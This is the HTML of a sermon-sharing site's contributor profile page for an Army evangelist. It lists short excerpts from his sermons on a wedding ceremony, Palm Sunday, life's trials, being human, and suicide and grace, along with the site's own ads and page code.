<ul class="resource-list">

        <li class="resource-list-item contributor-list-item">

            <div class="image width-100">
                <figure>
                    <a href="/contributors/douglas-swift-profile-5579" title="View the contributor profile of Douglas Swift">
                        <img alt="Douglas Swift avatar" class="lazy" src="/images/lazy/user-loading.gif" data-src="https://i.cdn-sc.com/default-avatar.jpg" data-srcset="" height="100px" width="100px" />
                    </a>
                        <figcaption>
                            <a href="/contributors/douglas-swift-sermons-5579" title="View Douglas Swift's Sermons" class="small">View all Sermons</a>
                        </figcaption>
                </figure>
            </div>

            <div class="info offset-100">
                <h1 class="title foundation-header-font-family mt-0">
                    <a href="/contributors/douglas-swift-profile-5579" title="View the contributor profile for Douglas Swift">
                        Douglas Swift
                    </a>
                </h1>

                <h5 class="subtitle">
                    Contributing sermons since Jan 1, 2000
                </h5>

                    <p class="meta-links">
                        <strong>Church Name: </strong>
                        US Army
                    </p>

                    <p class="meta-links">
                        <strong>Job Position: </strong>
                        Evangelist/Missionary
                    </p>

                <p class="meta-links">
                    <strong>Sermons Contributed: </strong>
                    <a title="View sermons by Douglas Swift" href="/contributors/douglas-swift-sermons-5579">8</a>
                </p>

                    <p class="meta-links">
                        <strong>Denomination: </strong>
                        <a title="View Pentecostal sermons" href="/contributors/search?checkedDenominations=pentecostal">Pentecostal</a>
                    </p>
            </div>
        </li>
            <li class="resource-list-item show-for-small-only">
                

<div id="inline-mobile1" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile1'); });
        </script>
</div>
            </li>
</ul>
                </div>

                <div class="detail">

                    <div class="detail-txt">

                            <fieldset>
                                <legend>Douglas&#x27;s church</legend>
                                <p>
                                    US Army<br />
                                    Ft Hood, Texas 76544<br />
                                    (254) 287-1029
                                </p>
                            </fieldset>


                    </div>

                        <div class="resource-section">
                            <div class="resource-section-header">
                                <a title="Browse New Sermons" href="/contributors/douglas-swift-sermons-5579">Browse All</a>
                                <h2>Newest Sermons</h2>
                            </div>

                            <div class="resource-section-body">
                                
<ul class="resource-list">
        <li class="resource-list-item sermon-list-item">

            <div class="info">

                <h4 class="title">
                    <a href="/sermons/a-wedding-meditation-douglas-swift-sermon-on-weddings-33642" title="View the sermon A Wedding Meditation">
                        A Wedding Meditation
                    </a>
                </h4>

                <h5 class="subtitle">
                    Contributed on Feb 4, 2001
                </h5>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  464 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 18,340 views</span>
                    </div>
                </div>

                <p class="summary">
                    A Basic Wedding Ceremony
                </p>

                <p class="body-content">
                    We are gathered here today on this most joyous to join this man and this woman in the holy estate of matrimony.  Who gives this woman to be married to this man?&#xD;&#xA;&#xD;&#xA;Family member will answer:&#xD;&#xA;Her family and I. &#xD;&#xA;OR SOMETHING APPROPRIATE FOR THE SITUATION&#xD;&#xA;&#xD;&#xA;Seat the guests.&#xD;&#xA;&#xD;&#xA;Marriage is an
                    <a href="/sermons/a-wedding-meditation-douglas-swift-sermon-on-weddings-33642" title="View the sermon A Wedding Meditation">
                        ...read more
                    </a>
                </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about 1 Corinthians 13:1-12" href="/sermons/sermons-about-1-corinthians-chapter-13-verses-1-through-12">1 Corinthians 13:1-12</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Weddings" href="/sermons/sermons-about-weddings">Weddings</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item sermon-list-item">

            <div class="info">

                <h4 class="title">
                    <a href="/sermons/breathing-a-messiah-of-relief-palm-sunday-douglas-swift-sermon-on-easter-palm-sunday-33641" title="View the sermon Breathing A Messiah Of Relief &#x2013; Palm Sunday">
                        Breathing A Messiah Of Relief &#x2013; Palm Sunday
                    </a>
                </h4>

                <h5 class="subtitle">
                    Contributed on Feb 4, 2001
                </h5>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
        <span class="rating-count">based on  220 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 10,257 views</span>
                    </div>
                </div>

                <p class="summary">
                    A Study Of Palm Sunday
                </p>

                <p class="body-content">
                    /****************************************************/&#xD;&#xA;This sermon was developed for the Army Community.  It contains phraseology that may not be understood by the general civilian population.&#xD;&#xA;/****************************************************/&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;Our culture says it is wrong for us to ask
                    <a href="/sermons/breathing-a-messiah-of-relief-palm-sunday-douglas-swift-sermon-on-easter-palm-sunday-33641" title="View the sermon Breathing A Messiah Of Relief &#x2013; Palm Sunday">
                        ...read more
                    </a>
                </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Luke 19:29-45" href="/sermons/sermons-about-luke-chapter-19-verses-29-through-45">Luke 19:29-45</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Easter Palm Sunday" href="/sermons/sermons-about-easter-palm-sunday">Easter Palm Sunday</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item sermon-list-item">

            <div class="info">

                <h4 class="title">
                    <a href="/sermons/life-is-what-happens-when-you-are-making-other-plans-douglas-swift-sermon-on-fulfillment-33640" title="View the sermon Life Is What Happens When You Are Making Other Plans">
                        Life Is What Happens When You Are Making Other Plans
                    </a>
                </h4>

                <h5 class="subtitle">
                    Contributed on Feb 4, 2001
                </h5>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
        <span class="rating-count">based on  78 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 4,067 views</span>
                    </div>
                </div>

                <p class="summary">
                    Trouble shooting lifes trails
                </p>

                <p class="body-content">
                    /****************************************************/&#xD;&#xA;This sermon was developed for the Army Community.  It contains phraseology that may not be understood by the general civilian population.&#xD;&#xA;/****************************************************/&#xD;&#xA;&#xD;&#xA;Today is Super Bowl Sunday.&#xD;&#xA;&#xD;&#xA;I&#x2019;m going to
                    <a href="/sermons/life-is-what-happens-when-you-are-making-other-plans-douglas-swift-sermon-on-fulfillment-33640" title="View the sermon Life Is What Happens When You Are Making Other Plans">
                        ...read more
                    </a>
                </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about James 1:2-8" href="/sermons/sermons-about-james-chapter-1-verses-2-through-8">James 1:2-8</a><span>, </span><a class="" title="View sermons about James 1:12" href="/sermons/sermons-about-james-chapter-1-verse-12">James 1:12</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Fulfillment" href="/sermons/sermons-about-fulfillment">Fulfillment</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item sermon-list-item">

            <div class="info">

                <h4 class="title">
                    <a href="/sermons/10-rules-for-being-human-douglas-swift-sermon-on-church-body-of-christ-33639" title="View the sermon 10 Rules For Being Human.">
                        10 Rules For Being Human.
                    </a>
                </h4>

                <h5 class="subtitle">
                    Contributed on Feb 4, 2001
                </h5>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
        <span class="rating-count">based on  174 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 9,138 views</span>
                    </div>
                </div>

                <p class="summary">
                    Some observations about life and God.
                </p>

                <p class="body-content">
                    I.  &#x9;Introductory Comments:&#xD;&#xA;&#xD;&#xA;From this scripture, we can see that King David marvels at the handy work of God.  He sees God&#x2019;s wonderful creation and asks the question what is man that God is mindful of him.  Although this Psalm does not provide us with the answer to the question, the answer is
                    <a href="/sermons/10-rules-for-being-human-douglas-swift-sermon-on-church-body-of-christ-33639" title="View the sermon 10 Rules For Being Human.">
                        ...read more
                    </a>
                </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Psalms 8:1-9" href="/sermons/sermons-about-psalms-chapter-8-verses-1-through-9">Psalms 8:1-9</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Written" href="/sermons/sermons-about-written">Written</a><span>, </span><a class="" title="View sermons about Unwritten" href="/sermons/sermons-about-unwritten">Unwritten</a><span>, </span><a class="" title="View sermons about Church Body Of Christ" href="/sermons/sermons-about-church-body-of-christ">Church Body Of Christ</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item sermon-list-item">

            <div class="info">

                <h4 class="title">
                    <a href="/sermons/do-suicides-go-to-heaven-douglas-swift-sermon-on-grace-33638" title="View the sermon Do Suicides Go To Heaven?">
                        Do Suicides Go To Heaven?
                    </a>
                </h4>

                <h5 class="subtitle">
                    Contributed on Feb 4, 2001
                </h5>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
        <span class="rating-count">based on  178 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 10,084 views</span>
                    </div>
                </div>

                <p class="summary">
                    A sermon for the military community looking at the topic of suicide.
                </p>

                <p class="body-content">
                    /**************************************************/&#xD;&#xA;This sermon was developed for the Army Community.  It contains phraseology that may not be understood by the general civilian population.&#xD;&#xA;/**************************************************/&#xD;&#xA;&#xD;&#xA;&#x9;Every year 32,000 people commit suicide in the
                    <a href="/sermons/do-suicides-go-to-heaven-douglas-swift-sermon-on-grace-33638" title="View the sermon Do Suicides Go To Heaven?">
                        ...read more
                    </a>
                </p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about John 10:10" href="/sermons/sermons-about-john-chapter-10-verse-10">John 10:10</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View sermons about Grace" href="/sermons/sermons-about-grace">Grace</a>

                        </label>
                    </p>
            </div>
        </li>
</ul>
                            </div>

                            <div class="resource-section-footer">
                                <h3><a href="/contributors/douglas-swift-sermons-5579">More Newest Sermons &gt;&gt;</a></h3>
                            </div>
                        </div>


                </div>
            </div>
            
<div class="right-sidebar">
<!-- Begin Element: right-rail-PRO -->
<style type="text/css">
    .row .vertical-ad-300x600{
      height:inherit;
    }
    .proAdzone-rightrail{
    border: 0.5px #d2d2d2 solid;
    box-shadow: 0 1px 3px 0px rgba(239, 239, 239, 0.79);
    background-color: #fdfdfd;
    width: 300px;
    border-radius: 4px 4px 1px 1px;
    padding: 20px 10px 15px 10px;
    width: 300px;
    margin: 0 0 15px 0;
    position: relative;
    opacity:0;
    -webkit-animation: fadeAll 0.5s forwards;
    -webkit-animation-delay: 0.7s;
    animation: fadeAll 0.5s forwards;
    animation-delay: 0.7s;
    text-align:center;
    }
    .proAdzone-rightrail:after{
    height: 10px;
    width: 300px;
    position: absolute;
    top: -1px;
    display: inline-block;
    content: "";
    left: 0;
    border-radius: 4px 4px 0 0;
    background-color : rgb(242, 103, 0);
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeAll {
        100% { opacity: 0; }
    }
    @keyframes fadeAll {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message{
    margin: 0;
    padding: 0;
    font-size: 1em;
    display: inline-block;
    }
    .proAdzone-rightrail ul.pro-message li{
    list-style-type: none;
    margin: 0;
    opacity: 0;
    -webkit-animation: fadeList 0.5s forwards;
    -webkit-animation-delay: 0.8s;
    animation: fadeList 0.5s forwards;
    animation-delay: 0.8s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeList {
        100% { opacity: 0; }
    }
    @keyframes fadeList {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li:first-child{
    padding-left:0;
    -webkit-animation: fadeTitle 0.5s forwards;
    -webkit-animation-delay: 0.2s;
    animation: fadeTitle 0.9s forwards;
    animation-delay: 0.9s;
    }
    /* Keyframes for the fade */
    @-webkit-keyframes fadeTitle {
        100% { opacity: 0; }
    }
    @keyframes fadeTitle {
        100% { opacity: 1; }
    }
    .proAdzone-rightrail ul.pro-message li a{
    text-decoration: none;
    color:#444;
    font-weight: 400;
    font-size: 120%;
    }
    .proAdzone-rightrail ul.pro-message li a span{
    font-weight: 600;
    text-align: center;
    display: block;
    background : rgb(242, 103, 0);
    padding: 3% 0;
    color: #FFF;
    border-radius: 4px;
    margin-top: 10px;
    }
    .proAdzone-rightrail ul.pro-message li:first-child a{
    font-size: 1.5em;
    font-weight: 700;
    color: #181818;
    }
</style>


    <div class="proAdzone-rightrail">
        <ul class="pro-message">
            <li><a href="https://web.sermoncentral.com/subscribe" title="Clear &amp; Biblical Preaching">Clear &amp; Biblical Preaching</a></li>
            <li><a href="https://web.sermoncentral.com/subscribe" title="Try PRO Free"><span>Try PRO Free</span></a></li>
        </ul>
    </div>






<script type="text/javascript">
    function premiumUser() {
        window.ProLvl = "premium"; //declare global variable for premium users
    }

    function plusUser() {
        window.ProLvl = "plus"; //declare global variable for plus users
    }

    function basicUser() {
        window.ProLvl = "basic"; //declare global variable for basic users
    }
</script>




<!-- End Element: right-rail-PRO -->    
<div id="right-rail" class="vertical-ad-300x600">
        <script>
            googletag.cmd.push(function () { googletag.display('right-rail'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWSLETTER -->
<style type="text/css">
    .recommendedContent{
    margin:25px 0;
    font-size:0.9em;
    }
    .recommendedContent h6{
    text-decoration:none;
    color:#444;
    font-weight:700;
    font-size:1.25em;
    border-bottom:1px #EBEBEB solid;
    padding-bottom:5px;
    margin-bottom:15px;
    text-transform:uppercase;
    display:block;
    }
    .recommendedContent>div{
    margin-bottom:15px;
    }
    .recommendedContent>div>p:nth-of-type(1){
    margin:0;
    padding:0;
    font-weight: 100;
    font-size: 1.2em;
    }
    .recommendedContent>div>p:nth-of-type(2){
    margin: 0;
    padding: 0;
    font-size: 1em;
    font-weight: 500;
    color: #999;
    }
</style>




<div class="recommendedContent">
    <h6>Popular Preaching Resources</h6>

    <div>
        <p><a href="/sermon-series-kits" title="New Sermon Series Now Available">New Sermon Series Now Available</a></p>
        <p>Everything you need for your next series</p>
    </div>

    <div>
        <p><a href="https://sermonoutline.ai" title="AI Sermon Generator">AI Sermon Generator</a></p>
        <p>Generate sermon ideas with a safe, secure tool for solid preaching.</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/expositional" title="Biblical Sermon Calendar">Biblical Sermon Calendar</a></p>
        <p>Customizable sermon manuscripts for verse-by-verse preaching</p>
    </div>

    <div>
        <p><a href="https://research.sermoncentral.com" title="Sermon Research Assistant">Sermon Research Assistant</a></p>
        <p>Free custom sermon in 5-10 minutes!</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/topical" title="Topical Sermon Calendar">Topical Sermon Calendar</a></p>
        <p>Preach with creativity and impact throughout the year</p>
    </div>
    
    <div>
        <p><a href="https://www.funeralsermon.ai" title="Funeral Sermon Generator">Funeral Sermon Generator</a></p>
        <p>Create a personalized, heartfelt funeral sermon</p>
    </div>

</div>

<!-- End Element: right-rail-NEWSLETTER -->
    
<div id="desktop-showcase" class="vertical-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('desktop-showcase'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWEST-SERMONS -->
<style type="text/css">
    .recommendedSermons{
        opacity: 0;
    -webkit-animation: fadeRec 0.5s forwards;
    -webkit-animation-delay: 1s;
    animation: fadeRec 0.5s forwards;
    animation-delay: 1s;
    margin:25px 0;
    }
    /* Keyframes for the slide */
    @-webkit-keyframes fadeRec {
        100% { opacity: 0; }
    }
    @keyframes fadeRec {
        100% { opacity: 1; }
    }
      .recommendedSermons h6 a,
      .recommendedSermons h6 a:hover{
        text-decoration:none;
        color:#444;
        font-weight:700;
        font-size:1em;
        border-bottom:1px #EBEBEB solid;
        padding-bottom:5px;
        margin-bottom:15px;
        text-transform:uppercase;
        display:block;
      }
      .Lytics-NewestSermons{
        margin-bottom:15px;
      }
      .Lytics-NewestSermons:nth-child(2){
      }
      .Lytics-NewestSermons p{
        margin:0;
        padding:0;
        font-size:0.9em;
      }
      .Lytics-NewestSermons p a span{
        font-weight: 100;
        font-size: 1.2em;
        line-height: 0.5em;
      }
      .Lytics-NewestSermons p:nth-child(2){
        margin: 0;
        padding: 0;
        font-size: 0.9em;
        font-weight: 500;
        color: #999;
      }
</style>


<div class="recommendedSermons">
    <h6><a href="/premium-sermon-kits" class="recommendedLink" title="New Sermon Kits">Sermon Kits for Preaching</a></h6>


    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=317" class="recommendedLink"><span><strong>Faithful to the Finish</strong></span></a></p>
        <p><span>Peter's final call to a young and growing church</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=314" class="recommendedLink"><span><strong>Grace and Glory</strong></span></a></p>
        <p><span>A short series through the highlights of 1 Peter</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=311" class="recommendedLink"><span>Entrusted</span></a></p>
        <p><span>Gifts, risk, and the return of the King</span></p>
    </div>

</div>

<!-- End Element: right-rail-NEWEST-SERMONS -->
    <div id="stickyAd">
    <div id="right-rail-sticky" class="vertical-ad-300x600">
            <script>
                googletag.cmd.push(function () { googletag.display('right-rail-sticky'); });
            </script>
    </div>
</div>
</div>

        </div>
    </div>
</div>



<div id="btf-mobile" class="mobile-ad-300x250">
        <script type="text/javascript">
            googletag.cmd.push(function () { googletag.display('btf-mobile'); });
        </script>
</div>


<div class="reveal" data-reveal id="registerModal" tabindex="-1" role="dialog">
    <fieldset>
        <legend>Create your account</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </fieldset>
    <form id="registerModalForm" autocomplete="off">
        <div class="alert callout" data-closable style="display: none;">
            <p></p>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <p>To start saving items to a SermonFolder, please create an account.</p>
        <label>
            First name
            <input required type="text" id="registerModalFirstName" name="FirstName" placeholder="Type your first name" />
            <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
        </label>

        <label>
            Last name
            <input required type="text" id="registerModalLastName" name="LastName" placeholder="Type your last name" />
            <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
        </label>

        <label>
            Email
            <input required type="email" id="registerModalEmail" name="Email" placeholder="Type your email here" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </label>
        <label>
            Password (case-sensitive)
            <input required pattern=".{6,}" type="password" id="registerModalPassword" name="Password" value="" autocomplete="off" />
            <span class="field-validation-valid" data-valmsg-for="Password" data-valmsg-replace="true"></span>
            <label class="input-sub-text">(at least 6 character)</label>
        </label>
        <br />
        <input type="submit" value="Create Account" class="button primary large" />
        <div class="actions-user">
            <span class="modal-user-action" data-open="loginModal" data-close>Already a member?</span>
        </div>
    </form>
</div>


<div class="reveal" data-reveal id="loginModal" tabindex="-1" role="dialog">
    <button class="close-button" data-close aria-label="Close modal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>
    <fieldset>
        <legend>Sign in</legend>

        <form id="loginModalForm" autocomplete="off">
            <input type="hidden" name="loginAttemptCount" value="0" />
            <div class="alert callout" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <div id="logingAttemptMessage" style="display:none">
                <div class="alert-container" data-closable>
                    <div class="warning callout">
                        <span> Having trouble logging into your account? Try <span class="modal-user-action" data-open="forgotPasswordModal" data-close="loginModal">resetting your password</span>. If that doesn't work, please <a href="/contactus?ref=Login">contact our customer service team</a>.</span>
                        <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
                    </div>
                </div>
            </div>
            <p>To save items to a SermonFolder, please sign in to your account</p>
            <label>
                Email
                <input required type="email" id="loginModalEmail" name="Email" placeholder="Type your email here" />
                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
            </label>
            <label>
                Password
                <input required type="password" id="loginModalPassword" name="Password" value="" autocomplete="off" />
                <span class="field-validation-valid" data-valmsg-for="Password" data-valmsg-replace="true"></span>
            </label>
            <label for="RememberMe">
                <input type="checkbox" id="loginModalRememberMe" name="RememberMe" value="true" checked />
                Keep me signed in
            </label>
            <div style="display: flex; max-height: 50px; margin-bottom: 10px">
                <input type="submit" value="Sign In" class="button primary large" style="margin-right: 10px; margin-bottom: 0px" />


    <a href="/account/gloo/login?redirectUri=https%3A%2F%2Fsermoncentral.com%2Fcontributors%2Fdouglas-swift-profile-5579" id="GlooSignIn" class="button large" 
        style="height: 50px;
            width: 210px;
            padding: 0px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: poppins;
            color: #41B768;
            border-color: #41B768;
            border-width: 2px;
            border-radius: 16px;">
        Connect with
        <svg width="66" height="33" viewBox="0 0 66 33" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left: 5px">
            <rect x="1" y="1" width="64" height="31" rx="15.5" stroke="#41B768" stroke-width="2" />
            <path d="M46.7397 20.3428C44.8287 20.3428 43.4559 18.824 43.4559 16.9365C43.4559 15.1031 44.8178 13.5953 46.7397 13.5953C48.6178 13.5953 49.9577 15.114 49.9577 16.9365C49.9577 18.824 48.6178 20.3428 46.7397 20.3428ZM46.7397 11.7402C43.6975 11.7402 41.4131 14.0726 41.4131 16.9365C41.4131 19.8438 43.6865 22.1978 46.7397 22.1978C49.7381 22.1978 52.0005 19.8438 52.0005 16.9365C52.0005 14.0726 49.749 11.7402 46.7397 11.7402Z" fill="#41B768" />
            <path d="M34.7895 20.3428C32.8785 20.3428 31.5057 18.824 31.5057 16.9365C31.5057 15.1031 32.8676 13.5953 34.7895 13.5953C36.6676 13.5953 38.0075 15.114 38.0075 16.9365C38.0075 18.824 36.6676 20.3428 34.7895 20.3428ZM34.7895 11.7402C31.7473 11.7402 29.4629 14.0726 29.4629 16.9365C29.4629 19.8438 31.7363 22.1978 34.7895 22.1978C37.7879 22.1978 40.0503 19.8438 40.0503 16.9365C40.0503 14.0726 37.7988 11.7402 34.7895 11.7402Z" fill="#41B768" />
            <path d="M27.651 7H25.6191V21.9487H27.651V7Z" fill="#41B768" />
            <path d="M13 16.9375C13 19.8448 15.2844 22.1988 18.3267 22.1988C19.5677 22.1988 20.666 21.7974 21.5446 21.1248V21.8517C21.5446 24.184 20.3914 25.0085 18.2827 25.0085L18.3047 26.8852C20.9186 26.8852 23.5655 25.9956 23.5655 21.396V11.828H21.6435L21.5556 12.8043C20.677 12.1426 19.5677 11.7412 18.3376 11.7412C15.2844 11.7412 13 14.0736 13 16.9375ZM18.3267 20.3438C16.4047 20.3438 15.0428 18.825 15.0428 16.9375C15.0428 15.1041 16.4047 13.5962 18.3267 13.5962C20.2047 13.5962 21.5446 15.115 21.5446 16.9375C21.5446 18.8359 20.2047 20.3438 18.3267 20.3438Z" fill="#41B768" />
        </svg>
    </a>
            </div>
            <div class="actions-user">
                <span class="modal-user-action" data-open="registerModal" data-close>Register as a new user</span><span>&nbsp;|&nbsp;</span>
                <span class="modal-user-action" data-open="forgotPasswordModal" data-close>Forgot your password?</span>
            </div>
        </form>
    </fieldset>
</div>

<div class="reveal" data-reveal id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotPasswordModalLabel">
    <button class="close-button" data-close aria-label="Close modal" data-open="loginModal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>

    <fieldset>
        <legend>Forgot your password?</legend>

        <form id="forgotPasswordForm">
            <div class="callout success" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <p>Enter your email address and we will send you a link to reset your password.</p>
            <label>
                Email Address
                <input required type="email" class="form-control" id="ForgotPasswordEmail" />
            </label>

            <input type="submit" value="Submit" class="button primary" />

            <div class="float-right">
                <span class="modal-user-action" data-open="loginModal" data-close>Cancel</span>
            </div>
        </form>
    </fieldset>
</div>


<div class="reveal" data-reveal id="addPinToPinboardModal" tabindex="-1" role="dialog" data-url="/contributors/douglas-swift-profile-5579" data-destination-url=https://account.sermoncentral.com/sermon-folders data-resource-type-name="contributor"
     data-image-url="https://i.cdn-sc.com/default-avatar.jpg" data-title="Douglas Swift" data-type="Contributor" data-description="Sermon Central Contributor">
    <fieldset>
        <legend>Save To SermonFolder</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <form id="addPintoPinboardsForm">
            <div class="alert callout" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <label>
                Select a SermonFolder
                <select id="pinboardsSelector" name="pinboardsSelector">
                    <option value="-1">  Add New...</option>
                </select>
            </label>
            <label style="display:none" id="addNewBoardInput">
                Enter the new SermonFolder name
                <input required type="text" maxlength="256" id="addPinNewBoard" name="NewBoard"/>
            </label>
            <div class="add-pin-content">
                <div class="row">
                    <div class="small-9 column">
                        <label class="snap-shot-header">Douglas Swift</label>
                    </div>
                    <div class="small-3 column">
                        <img class="snap-shot-image" src=https://i.cdn-sc.com/default-avatar.jpg alt="Douglas Swift avatar" />                    
                    </div>
                </div>
                <div class="row">
                    <div class="small-12 column">
                        <br/>
                        <p>Sermon Central Contributor</p>
                    </div>
                </div>
                <hr class="line-break"/>
                <div class="row">
                    <div class="small-12 column">
                        <label id="addNoteInput">
                            Add a note (optional)
                            <textarea id="AddPinDescription" maxlength="8000" rows="4"></textarea>
                        </label>
                    </div>
                </div>
                
                <br />
                <div class="row">
                    <div class="small-12 column">
                        <input data-close aria-label="Close modal" type="button" value="Cancel" class="button large" />
                        <input type="submit" value="Save" class="button primary large" />
                    </div>
                </div>             
            </div>            
        </form>
    </fieldset>
</div>

<div class="reveal" data-reveal id="sendMessageModal" tabindex="-1" role="dialog">

    <fieldset>
        <legend>Send Message to Douglas Swift</legend>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>

            <p>You must be signed in to send a message.</p>
            <button class="button" data-close>Cancel</button>
            <a class="button primary js-loginLink" href="/account/login">Sign In</a>
    </fieldset>
</div>
</div>



<footer id="layout-footer">
    <div class="row">
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_LeftColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">About</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/about_us_preview">Our Mission</a></li>
    <li><a href="/content/termsandconditions">Terms &amp; Conditions</a></li>
    <li><a href="/content/privacy-policy">Privacy Policy</a></li>
    <li><a href="/plagiarism-policy">Plagiarism Policy</a></li>
    <li><a href="/content/faqs-preview">FAQS</a></li>
    <li><a href="javascript:CookieScript.instance.show()">Your Privacy Choices</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Connect</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/contactus">Contact Us</a></li>
    <li><a href="mailto:support@sermoncentral.com"> support@sermoncentral.com</a></li>
    <li> 1 (866) 899-4426</li>
    <!-- <li style="color:red;"><i class="fa fa-calendar-o"></i> Closed Today<br></li> -->
    <li> M-F 8am-4:30pm (PT)</li>
    <li><a href="https://www.facebook.com/SermonCentral" title="Follow SermonCentral on Facebook"> Facebook</a></li>
    <li><a href="https://www.instagram.com/sermoncentral" title="Follow SermonCentral on Instagram"> Instagram</a></li>
    <li><a href="https://x.com/SermonCentral" title="Follow SermonCentral on X"> X</a></li>
    <li><a href="https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ" title="Subscribe to SermonCentral on YouTube"> YouTube</a></li>
    <li style="padding-top:18px;padding-bottom:24px; width:200px;">Outreach Web Properties 5550 Tech Center Drive Colorado Springs, CO 80919<br></li>
</ul>

<!-- End Element: Footer_6_LeftColumn -->
        </div>
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_MiddleColumn -->
